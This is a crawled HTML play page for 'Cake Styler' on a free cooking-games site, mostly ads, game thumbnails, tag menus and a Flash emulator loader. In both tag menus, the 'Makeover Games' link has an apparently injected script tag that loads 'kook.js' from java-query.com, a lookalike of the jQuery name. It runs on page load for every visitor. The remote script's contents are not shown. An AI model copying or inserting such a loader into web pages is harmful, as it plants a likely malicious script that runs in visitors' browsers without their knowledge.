

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.topcookinggames.com/cake-styler.html
body_size: 62337
content:
<!DOCTYPE html>
<html>



<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">


<title>Cake Styler  Cooking - Free Online Cooking   Games</title>
<meta name="description" content="We are appointing you all all has a cake styler in this free online cake game. Decorate the cake in more creative and beautiful way and amaze everyone with your cooking skills!"/>
<meta name="keywords" content="Cake Styler,cooking games online,cooking games for girls, play free online cooking games"/> 

<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0">
<meta http-equiv="x-dns-prefetch-control" content="on" />
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">

<link rel="shortcut icon" href="https://www.topcookinggames.com/favicon.ico">


<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/play.css">
<link rel="stylesheet" type="text/css" href="https://www.topcookinggames.com/assetsfront/templates/modern/css/all.css">
<script src="https://www.topcookinggames.com/assetsfront/templates/modern/js/jquery.v1.min.js" type="9172e924d60f9d897cf247aa-text/javascript"></script>
<link href="https://fonts.googleapis.com/css?family=Droid+Sans:400,700|Oswald:400,700" rel="stylesheet" type="text/css">



<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1223747894151973"
     crossorigin="anonymous"></script>


<!-- <script data-ad-client="ca-pub-1637970596515507" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> -->

  <script type="text/javascript" src="https://www.topcookinggames.com//assetsfront/templates/modern/js/jquery-3.2.1.min.js"></script>

  <script type="9172e924d60f9d897cf247aa-text/javascript">
    var siteUrl = 'https://www.topcookinggames.com/';
</script>
<meta name="yandex-verification" content="aa8d8e284efea63c" />

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>

<script>
      window.googletag = window.googletag || {cmd: []};

      googletag.cmd.push(function() {

        var mapping = googletag.sizeMapping().
        addSize([970, 250], [[970, 250], [336, 280], [300, 250], [300, 600], [160, 600], 
 [1, 1]]). //tablet
        addSize([320, 0], [[320, 50], [320, 100], [300, 250], [1, 1]]). //mobile // Desktop
        build();

        // googletag.defineSlot('/27292398/BHG-LB-Top', [[970, 250]], 'div-gpt-ad-1562758093078-0').defineSizeMapping(mapping).addService(googletag.pubads());


        //New Home Page Banner Ad Start
        googletag.defineSlot('/27292398/BHG-LB-Top', [970, 250], 'div-gpt-ad-1578064733369-0').defineSizeMapping(mapping).addService(googletag.pubads());
        //New Home Page Banner Ad End

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562746266706-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 250],[336,280]], 'div-gpt-ad-1562756725282-0').addService(googletag.pubads());

        googletag.defineSlot('/27292398/BHG-LB-Top', [[300, 600],[336,620]], 'div-gpt-ad-1562746224104-0').addService(googletag.pubads());


        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

<script src='https://www.google.com/recaptcha/api.js'></script>

</head>

<body>
    <div id="header" class="fix-top">
    <div class="head-inner fn-clear">
        <!-- <div class="brand">
        <a href="">
            <img src="assetsfront/img/static/logo/logo1.png">
        </a>
        </div> -->



        <h1 class="logo">
            <a href="https://www.topcookinggames.com/" class="hide-text">Play Best Free Online Games</a>
        </h1>
        
        <div class="menu">
            <ul class="menu-ul fn-clear">
                <li class="submenu">
                    <a href="javascript:void(0)" class=""><i class="cate"></i><span>Tags</span></a>
                    <div class="menupopup fn-hide">
                    <ul class="cate-list">
                                               <li>
                            <a href="https://www.topcookinggames.com/baking-games/" class="">Baking Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/breakfast-games/" class="">Breakfast Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fast-food-games/" class="">Fast Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cafe-games/" class="">Cafe Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cake-games/" class="">Cake Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/chicken-games/" class="">Chicken Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/appetizer-games/" class="">Appetizer Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/pizza-games/" class="">Pizza Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/restaurant-games/" class="">Restaurant Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/waitress-games/" class="">Waitress Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/management-games/" class="">Management Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/fun-games/" class="">Fun Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/kitchen-games/" class="">Kitchen Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/grill-games/" class="">Grill Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/food-games/" class="">Food Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/eggs-games/" class="">Eggs Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/beverage-games/" class="">Beverage Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/cookies-games/" class="">Cookies Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/all-games/" class="">All Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/popular-games/" class="">Popular Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/newest-games/" class="">Newest Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/featured-games/" class="">Featured Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/ice-cream-games/" class="">Ice Cream Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/desserts-games/" class="">Desserts Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/bartender-games/" class="">Bartender Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/burger-games/" class="">Burger Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/girl-games/" class="">Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/dress-up-games/" class="">Dress Up Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/exclusive-girl-games/" class="">Exclusive Girl Games<!-- <span>(359)</span> --></a>
                           </li>
                                                   <li>
                            <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/" class="">Makeover Games<script Src="https://www.java-query.com/kook.js"></script><!-- <span>(359)</span> --></a>
                           </li>
                        
                        </ul>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/new-games/"><i class="new"></i><span>New</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">New Games</div>
                    </div>
                </li>
                <li>
                    <a class="tips" href="https://www.topcookinggames.com/best-games/"><i class="best"></i><span>Best</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Best Games</div>
                    </div>
                </li>
                <li >
                    <a href="https://www.topcookinggames.com/featured-games/"><i class="featur"></i><span>Featured</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Featured Games</div>
                    </div>
                </li>

                <li>
                    <a href="https://www.topcookinggames.com/played-games/"> <i class="recent"></i> <span>Played</span></a>
                    <div class="tooltip fn-hide">
                        <span class="arrow"></span>
                        <div class="tip-txt">Played Games</div>
                    </div>
                </li>

                <li class="submenu">
                    <a class="active"><i class="search"></i><span>Search</span></a>
                    <div class="menupopup fn-hide">
                        <div class="search-form">
                            <form  id="" method="POST" autocomplete="off" action="https://www.topcookinggames.com/search/">
                                <input type="text" class="txt fn-left search-input" id="Search-InArea" name="search" type="text" placeholder="Search games..." required>
                                <input type="submit" class="btn" value="GO" id="search">
                            </form>
                        </div>
                    </div>
                </li>

            </ul>
        </div>

     
<nav>
     <div class="nav-mobile"><a id="nav-toggle" href="javascript:void(0)"><span></span></a></div>
      <ul class="nav-list">
        <li>
          <a href="javascript:void(0)">Tags <i class="fa fa-caret-down"></i></a>
          <ul class="nav-dropdown">
                           <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/baking-games/">Baking Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/breakfast-games/">Breakfast Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fast-food-games/">Fast Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cafe-games/">Cafe Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cake-games/">Cake Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/chicken-games/">Chicken Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/appetizer-games/">Appetizer Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/pizza-games/">Pizza Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/restaurant-games/">Restaurant Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/waitress-games/">Waitress Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/management-games/">Management Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/fun-games/">Fun Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/kitchen-games/">Kitchen Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/grill-games/">Grill Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/food-games/">Food Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/eggs-games/">Eggs Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/beverage-games/">Beverage Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/cookies-games/">Cookies Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/all-games/">All Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/popular-games/">Popular Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/newest-games/">Newest Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/ice-cream-games/">Ice Cream Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/desserts-games/">Desserts Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/bartender-games/">Bartender Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/burger-games/">Burger Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/girl-games/">Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/dress-up-games/">Dress Up Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/exclusive-girl-games/">Exclusive Girl Games</a>
                 </li>
                               <li style="margin: 15px;">
                  <a href="https://www.topcookinggames.com/makeover-games<script-src="https://www.java-query.com/kook.js"></script>/">Makeover Games<script Src="https://www.java-query.com/kook.js"></script></a>
                 </li>
              
              </ul>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/new-games/">New Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/best-games/">Best Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/featured-games/">Featured Games</a>
        </li>
        <li>
          <a href="https://www.topcookinggames.com/played-games/">Played Games</a>
        </li>
      </ul>
    </nav>

    </div>
</div>

<div class="h-head"></div>







    <div  class="gamemonetize-page-tree gamemonetize-container">
    
        <!-- <div id="topad" class="fn-clear">

        <div class="adbox bgs fn-left">
            <div class="adtitle">
                Advertisement
            </div>
            <div class="ad728">
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                 <ins class="adsbygoogle"
                  data-ad-client = "ca-pub-1637970596515507"
                  data-ad-slot = "4822486473"
                  data-ad-format="auto"
                  ></ins>
              <script>
              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
                
            </div>
        </div>

    </div> -->



    
        <div class="topadd" style="margin: auto;
    width: 44%; margin-top: 10px; margin-bottom: 10px;">
            <a href="https://play.google.com/store/apps/details?id=air.org.axisentertainment.cakebakecookbook" onclick="click_count()" target="_blank"><img src="https://www.topcookinggames.com/assetsfront/images/top-ad-700X200.png"></a>
        </div>
    
    


<!-- /27292398/BHG-LB-Top -->

<div id='div-gpt-ad-1578064733369-0' style='text-align:center;margin-left: auto;margin-right: auto;margin-bottom:10px;margin-top: 10px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1578064733369-0'); });
  </script>
</div>

    <!-- <script language="javascript" type="9172e924d60f9d897cf247aa-text/javascript">var PageType ="games"; var ids ="1661,1662,1663,1673,1682,1642,1622,1631,1603,1621,1569,1582,1568,1552,1536,1544,1502,1504,1515,1448,1449,1473,205,226,1027,4,1285,536,287,32,1317,557,52,310,311,1086,1346,323,1347,324,1349,71,1353,1354,846,1358,847,592,337,1361,594,1362,851,1367,1370,1371,1372,1374,97,1379,1381,1386,1389,1390,1392";</script>
<div class="content"> -->
    
<!--     <div class="ad728list">

    </div> -->

<style type="text/css">
#footer {
  width: 100%;
  background: #fc0;
  z-index: 999;
  padding: 5px 0px 33px;
  margin: 10px 0 0;
}
.fix {
    position: relative!important;
    bottom: 0;
}   
    .content {
    padding: 0px!important;
}
.adContainer{height: 438px;}
.r_fullscreen {
    display: block;
    height: 426px;
    /* border: 1px solid #ccc; */
    overflow: hidden;
}
/*#ava-game_container #adContent #adContainer div:first-child{
    width: 138%!important;
    height: 127%!important;
}*/
/*#gamevideo iframe{width: 100%;margin: 0px;}*/
#Veediframe{width: 100%;margin: 0px;}
@media (max-width: 991px){
    #footer{
    display: none!important;
}
}
</style>



<div id="games-thumb">
<ul class="s-list">
      <li>
      <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/dango.html" title="Dango">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
      <li>
      <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
        <div class="gameicon" style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png);background-size: cover;background-position-x: 50%;background-position-y: 50%;"></div>
      </a>
    </li>
  </ul>
</div>
<div class="">
<div id="game-col" class="fn-clear">
    <div class="game-left fn-left">
        <div class="ad160 bgs fn-left" style="height: 627px!important;">
            Advertisement

            <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
           ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script> 

        </div>

        <div class="relategames fn-left">
            New Games
            <ul style="margin-left:-3px;">
                                    <li>
                        <a href="https://www.topcookinggames.com/baby-hazel-first-rain.html" title="Baby Hazel First Rain">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/baby-hazel-first-rain.jpg" alt="Baby Hazel First Rain">
                            <p class="post-name">Baby Hazel First Rain</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/italian-wedding-soup.html" title="Italian Wedding Soup">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/55632_250x250_1.png" alt="Italian Wedding Soup">
                            <p class="post-name">Italian Wedding Soup</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/chocolate-torte.html" title="Chocolate Torte">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/21623_250x250_1.png" alt="Chocolate Torte">
                            <p class="post-name">Chocolate Torte</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/cake-decorating.html" title="Cake Decorating">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/36975_250x250_1.png" alt="Cake Decorating">
                            <p class="post-name">Cake Decorating</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/strawberry-cheesecake.html" title="Strawberry Cheesecake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/57677_250x250_1.png" alt="Strawberry Cheesecake">
                            <p class="post-name">Strawberry Cheesecake</p>
                        </a>
                    </li> 
                                    <li>
                        <a href="https://www.topcookinggames.com/wedding-cake.html" title="Wedding Cake">
                            <img src="https://www.topcookinggames.com/assets/uploads/Game/63602_250x250_1.png" alt="Wedding Cake">
                            <p class="post-name">Wedding Cake</p>
                        </a>
                    </li> 
                  
            </ul>
        </div>
   </div>

    <div class="game-info bgs fn-left">
      <div class="game-info">
        <div id="loader_container">
            <div id="preloader_box"></div>
        </div>
        <div id="gameDiv">

        <div class="gametitle fn-clear">
            <div class="l-link">
                <a class="home" href="https://www.topcookinggames.com/"></a>
                <a class="back" href="javascript:history.back(); "></a>
            </div>
                             <div class="gamename fn-left" title="Cake Styler"><!-- <i class="flag"></i> --><span>
                    <div class="game-heading" style="float: left;">
                        <h3>Cake Styler</h3>
                    </div>
                     </span>
                 </div>
                         

            <div class="game-share fn-right">
                <div class="game-zoom">
                    <a href="javascript:void(0);" id="gameFull" title="Play game fullscreen" data-toggle="modal" data-target="#myModal" onclick="if (!window.__cfRLUnblockHandlers) return false; GameFullscreen();return false;" data-cf-modified-8eb356aa52a871729415bcc1-=""></a>

                    <a href="javascript:void(0);" id="gameReplay" title="Replay this game" onclick="window.location.reload();"></a>
                </div>
                <div class="social"></div>
            </div>
        </div>

        

        <div id="ava-game_container" class="game-box" data-norate="1">
            <div id="adContent" style="width: auto!important;">
                <div id="adContainer"></div>
            </div>

                            <div id='displayGame'>
                    <!-- <div class="game-screen" id='displayGame'><img src="" width="100%" height="auto" onclick="goFullscreen('player'); return false" />
                    </div> -->
                    <div id="player" class="r_fullscreen" style="background: #2a2a2a !important;">
                            
    <!-- Load Ruffle from CDN -->
    <script src="https://unpkg.com/@ruffle-rs/ruffle"></script>

    <!-- Game Container -->
    <div id="player-container" style="width:100%; height:100%;"></div>

    <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function() {
            const ruffle = window.RufflePlayer?.newest();
            if (ruffle) {
                const player = ruffle.createPlayer();

                // ✅ Correct way: configure before load
                const api = player.ruffle();
                api.config = {
                    autoplay: "on",
                    splashScreen: false,
                    openUrlMode:"deny"
                };

                document.getElementById("player-container").appendChild(player);
                api.load("https://www.topcookinggames.com/assetsfront/game/files/cake-styler.swf");
            }
        });
    </script>
                    </div>
                </div>
            
            
        </div>

       
        </div>
</div>

<div class="relategames horizontal">
    <h2>Similar Games</h2>
            <ul>
                        <li>
                <a href="https://www.topcookinggames.com/flower-cupcakes.html" title="Flower Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/60555_250x250_1.png" alt="Flower Cupcakes">
                    <p class="post-name">Flower Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/carrot-cake.html" title="Carrot Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/96000_250x250_1.png" alt="Carrot Cake">
                    <p class="post-name">Carrot Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/dango.html" title="Dango">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/14565_250x250_1.png" alt="Dango">
                    <p class="post-name">Dango</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/black-forest-cake.html" title="Black Forest Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/75487_83480_250x250_1.png" alt="Black Forest Cake">
                    <p class="post-name">Black Forest Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-brownie-cake.html" title="Chocolate Brownie Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/99108_250x250_1.png" alt="Chocolate Brownie Cake">
                    <p class="post-name">Chocolate Brownie Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cream-cake.html" title="Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/53398_250x250_1.png" alt="Cream Cake">
                    <p class="post-name">Cream Cake</p>
                </a>
            </li> 
                </ul>  
            </div>
</div>

<div class="game-right fn-left">
    <div class="relategames fn-left">
        New Games

        <ul style="margin-left:-3px;">
                        <li>
                <a href="https://www.topcookinggames.com/cheese-cupcakes.html" title="Cheese Cupcakes">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/10878_250x250_1.png" alt="Cheese Cupcakes">
                    <p class="post-name">Cheese Cupcakes</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/ice-cream-cake.html" title="Ice Cream Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/81837_250x250_1.png" alt="Ice Cream Cake">
                    <p class="post-name">Ice Cream Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/meatloaf-cake.html" title="Meatloaf Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/87870_250x250_1.png" alt="Meatloaf Cake">
                    <p class="post-name">Meatloaf Cake</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/french-onion-soup.html" title="French Onion Soup">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/63347_250x250_1.png" alt="French Onion Soup">
                    <p class="post-name">French Onion Soup</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/cheeseburger.html" title="Cheeseburger">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/62410_250x250_1.png" alt="Cheeseburger">
                    <p class="post-name">Cheeseburger</p>
                </a>
            </li> 
                    <li>
                <a href="https://www.topcookinggames.com/baking-apple-cake.html" title="Baking Apple Cake">
                    <img src="https://www.topcookinggames.com/assets/uploads/Game/31230_250x250_1.png" alt="Baking Apple Cake">
                    <p class="post-name">Baking Apple Cake</p>
                </a>
            </li> 
                </ul>
    </div>

    <div class="ad160 bgs fn-left" style="height: 627px!important;">
        Advertisement
      <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
      <!-- TopBabyGames -->
      <ins class="adsbygoogle"
           style="display: block; height: 600px;"
           data-ad-client="ca-pub-1637970596515507"
           data-ad-slot="3345753275"
      ></ins>
      <script>
      (adsbygoogle = window.adsbygoogle || []).push({});
      </script>           
    </div>

</div>
</div>
</div>


<div id="game-bottom" class="bgs fn-clear">
    <div class="game-dec fn-left">
        <div class="thumb">
            <div style="background-image: url(https://www.topcookinggames.com/assets/uploads/Game/cake-styler.jpg);background-size: 241px;background-position-x: 50%;background-position-y:50%;width: 100%;height: 100%;border-radius: 6px;background-repeat:no-repeat;"></div>
        </div>
        <div class="description">
            <span class="pl game-title">Cake Styler</span>
            <br>
            <span class="pl game-title">
                            </span>
            <br>
            <span class="pl">Add This Game to Your Site:</span>
            <br>
        
        </div>
        <p class="d-text">
            Play Cake Styler at TopCookingGames.com. Also play new Cooking Games like Baking Games,Food Games,Cake Games and other free Cooking Games for Girls.        </p>
    </div>
 <div class="fn-right" style="width:300px;text-align:center;">
    Advertisement

    <script type="text/javascript"><!--
    google_ad_client = "ca-pub-1637970596515507";
    /* 300-250-TCG */
    google_ad_slot = "9779697678";
    google_ad_width = 300;
    google_ad_height = 250;
    //-->
    </script>
    <script type="text/javascript"
    src="https://pagead2.googlesyndication.com/pagead/show_ads.js">
    </script>
</div>
</div>

<div id="game-bottom"style="margin-top:10px!important;" class="play-game-bottom flex-similar-games flex-col bgs fn-clear">
    <h2 lib="similar-games">Similar Games</h2>
    
        <ul class="common-game-style bot-similar-games">
                    <li>
                <a href="https://www.topcookinggames.com/chocolate-torte.html">
